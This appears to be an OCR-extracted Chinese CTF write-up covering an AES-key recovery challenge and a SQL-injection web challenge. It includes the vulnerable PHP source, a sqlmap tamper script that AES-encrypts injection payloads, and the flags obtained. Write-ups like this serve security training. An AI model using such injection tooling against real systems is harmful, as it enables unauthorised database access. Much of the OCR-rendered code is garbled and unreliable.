

https://blog.csdn.net/lycnjupt

#### 脚本运行结果如下:

| 🛓 Python 2.7.11 Shell 🔤 🔛                                                                                                    | 🙀 code_v3.py - C:/Users/Administrator/Desktop/CTF题目/2018潮湘杯/code_v3.py                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit Shell Debug Options Window Help                                                                                                    | File Edit Format Run Options Window Help                                                                                                    |
| AMD64)] on win32<br>Type "copyright", "credits" or "license()" for more information.<br>=== EESTART: C:/Users/Administrator/Desktop/CTP語目/2018漸測杯/code_v3.py ====<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1 | <pre>The Condition for the set of the set of</pre> |
| Ln: 40 Col: 4                                                                                                    | Ln: 28 (                                                                                                    |

#### 1. 题目名: Common Crypto

解题思路、相关代码和Flag截图:

题目需要输入一个flag,然后一个字符串比较验证,动态调试跟进第一个sub\_140001000函数,发现里面进行这一 些赋值的操作,而且调用了一个数组,发现是一个aes盒,确定是AES加密

|      |           | 📑 IDA 浏览-A 🔀 📑 字符8 | 串窗口 🗵 🛛 🖸 Hex 浏览-1 🗵 🗍 🖪           | 结构体 🗵 📘 校举 🗵 🕅                 | 🏽 输入表 区 📝 导出表 区                          |
|------|-----------|--------------------|------------------------------------|--------------------------------|------------------------------------------|
|      | Locals ^  |                    | .rdata:004020F8 off_4020F8         | dd offset dword_403038 ; DATA  | XREF:report_gsfailure+ED1o               |
| 084  | 0000034   |                    | .rdata:004020FC                    | dd offset dword_403088         |                                          |
| 1048 | 0000004   |                    | .rdata:00402100 ; char Format[]    |                                | new upper it and                         |
| 100F | 0000004   |                    | .rdata:00402100 Format             | db 'Welcome The System', WAh ; | DATA XREF: _main+2810                    |
| )165 | 0000030   |                    | .rdata:00402100                    | dD 'Please input key:',0       |                                          |
| 000A | E         |                    | .ruata:00402125                    | diign 4                        | VDEE. print 60 <sup>t</sup> e            |
| 003D | 00000004  |                    | .ruala:00402128 dwellDune          | ub well bonet,ohn,o ; bhih     | VREL: THATH+0510                         |
| OFB  | 00000328  |                    | .rudid.00402134 , tildr dfuurwru   | db 'Your Wrongt' 80b 8 - DOTO  | VPEE: main:loc.k0106010                  |
| 040  | 0000004   |                    | rdata:00402104 arour wrong         | align 10b                      | ANEFHain.100_40100910                    |
| )006 |           | •                  | rdata:00402141                     | db 32b · DATA                  | XREE: sub 401090:loc 4010001r            |
| )006 |           | •                  | rdata:00402151 bute 402151         | db 61b : DATA                  | XREF: sub_401090:10c_4010E91r            |
| )043 | 0000010   | •                  | .rdata:00402152 a49f69c38395cde    | db '49F69c38395cde96d6de96d6F4 | e825484954d6195448def6e2dad67786e21d5ad' |
| )0BA | 0000002C  |                    | .rdata:00402152                    | db 'ae6'.0                     |                                          |
| )031 | 0000004   | •                  | .rdata:00402197                    | align 10h                      |                                          |
| )09C | 0000020   | •                  | .rdata:004021A0 byte 4021A0        | db 63h ; DATA                  | XREF: sub 401090+821r                    |
| )003 |           | •                  | .rdata:004021A1                    | db 7Ch ;                       | —                                        |
| )0A9 | 0000038   | •                  | .rdata:004021A2                    | db 77h ; w                     |                                          |
| )015 | 0000004   | •                  | .rdata:004021A3                    | db 7Bh ; {                     |                                          |
| 0020 | 0000008   | •                  | .rdata:004021A4                    | db 0F2h ;                      |                                          |
| 1020 | 0000008   | •                  | .rdata:004021A5                    | db 6Bh ; k                     |                                          |
| 1006 | - III - F | •                  | .rdata:004021A6                    | db 6Fh ; 0                     |                                          |
| 37   |           |                    | 00000F41 000000000402141: .rdata:0 | 0402141                        |                                          |

发现字符和49f69c38395cde96d6de96d6f4e025484954d6195448def6e2dad677 86e21d5ad比较,可以确定,此段就是我们要找的key,直接解密待比较的字符串的前32个字节即可



得到flag: hxb2018{3d39929451ee66ab1658c073}放到程序里面验证正确:



1. 题目名 code check

首页公告链接:

http://39.108.176.234:49882/news/list.php?id=b3FCRU5iOU9lemZYc1JQSkY0WG5JZz09怀疑存在注入,id有加密

http://39.108.176.234:49882/news/目录下存在: list.zip, 里面有id的加密

| skto | p\lis | t.php - EditPlus                                                                                                    |
|------|-------|----------------------------------------------------------------------------------------------------|
| 视日   | ≣(⊻)  | 搜索(S) 文档(D) 工程(P) 工具(D) 浏览器(B) Zen Coding(Z) 窗口(W) 帮助(H)                                                                                                    |
|      | ABC   | 0 / K ⊨ ( x ) ⊂ ( 2 to R + L A IN W = M / I                                                                                                    |
|      |       |                                                                                                    |
|      | nb    |                                                                                                    |
|      |       | +1+2++3++5++6+8++9++0++2++2++3++6++6++                                                                                                    |
| ъP   | 1     | k 2php                                                                                                    |
| •    | 2     | header('content-type:text/html;charset=utf-8');                                                                                                    |
| ΞI.  | 3     | require_once'/config.pnp';                                                                                                    |
|      | 4     |                                                                                                    |
| all. | 2     | Indiction accode (adda) {                                                                                                    |
|      | 7     | a dout - morphy induce open(morrer kinned_inter, morrer induced, );<br>morphy denovid initiation (where Denovember 2012) (10192010201011);                                      |
|      | é     | workput generic intervet, yundergiezadotado ; bizerás decode (zata)));                                                                                                    |
| - 1  | 9     | <pre>w more general denit(std):</pre>                                                                                                    |
|      | 10    | merryot module close(std):                                                                                                    |
|      | 11    | <pre>if(substr(trim(sdata)1)'=='hxb2018'){</pre>                                                                                                    |
|      | 12    | <pre>» * echo.'<script>window.location.href="/index.php";</script>';</pre>                                                                                                    |
| -    | 13    | » }else{                                                                                                    |
|      | 14    | » return substr(trim(\$data),0,strlen(trim(\$data))-7);                                                                                                    |
|      | 15    | » }                                                                                                    |
|      | 16    | }                                                                                                    |
|      | 17    | <pre>\$id=decode (\$_GET['id']);</pre>                                                                                                    |
|      | 18    | <pre>\$sql="select-id,title,content,time-from-notice-where-id=\$id";</pre>                                                                                                    |
|      | 19    | <pre>\$info=\$link-&gt;query(\$sql);</pre>                                                                                                    |
|      | 20    | <pre>\$arr=\$info-&gt;fetch_assoc();</pre>                                                                                                    |
|      | 21    | 2>                                                                                                    |
|      | 22    | <pre><!--DOCIYE.html--> </pre>                                                                                                    |
|      | 23    | <pre>chout:riang= en &gt;</pre>                                                                                                    |
|      | 25    | Nicol/<br>/mata.charpet="IITE_0"N                                                                                                    |
|      | 26    | chile XA da RA SAVI (///title>                                                                                                    |
|      | 27    | <pre>style&gt;.body(width:600x:height:500px:margin:0-auto).title(color:red:height:60px:line-height:60px:font-size:30px:font-weight:700:margin-top:75pt:border-bottom:2px.</pre> |
|      |       | solid red:text-align:center).content.title(margin:0                                                                                                    |
|      |       | auto;width:600px;display:block}.content{height:30px;line-height:30px;font-size:18px;margin-top:40px;text-align:left;color:#828282}                                              |
|      | 28    |                                                                                                    |
|      | 29    | <br>kbody>                                                                                                    |
|      | 30    | <div-class="body"></div-class="body">                                                                                                    |
|      | 31    | <div-class="title">??php-echo-\$arr['title']?&gt;</div-class="title">                                                                                                    |
|      | 32    | <pre><div class="content"><?php -echo -\$arr['content']?></div></pre>                                                                                                    |
|      | 33    |                                                                                                    |
| -    | 34    | https://blog.csdp.net/vcpiuot                                                                                                    |
|      |       |                                                                                                    |

## 加密方法为先AES,再两次base64

# 编写tamper

| _ |                                                                                  |
|---|----------------------------------------------------------------------------------|
|   | idaesencode.py ×                                                                 |
|   | import base64<br>from Crypta Cipher import AES                                   |
|   | from lib.core.enums import PRIORITY                                              |
|   | <pre>from lib.core.settings import UNICODE_ENCODING</pre>                        |
|   | _priority_ = PRIORITY.LOW                                                        |
|   | <pre>def dependencies():</pre>                                                   |
|   | pass                                                                             |
|   | def tamper(payLoad,**kwargs):                                                    |
|   | return aes('ydhaqPQnexoaDuW3','2018201920202021',payload+'hxb2018')              |
|   | <pre>def aes(key,iv,text):</pre>                                                 |
|   | <pre>obj = AES.new(key,AES.MODE_CBC,iv) count = len(text)</pre>                  |
|   | add = 16 - <u>(</u> count <u>%</u> 16 <u>)</u>                                   |
|   | text = text + ('\0'*add)<br>aesRes = obj encrypt(text)                           |
|   | return base64.b64encode(base64.b64encode(aesRes)) https://blog.csdn.net/lycnjupt |

sqlmap注入得到flag:hxb2018{14ef3bd9a833a50b7ae24bbb0e4d57c8}



[19:21:23] [INF0] fetched data logged to text files under 'C:\Users\Andy\.sqlmap\output\39.108.176.234'

id | int(4) title | varchar(200)

Column | Type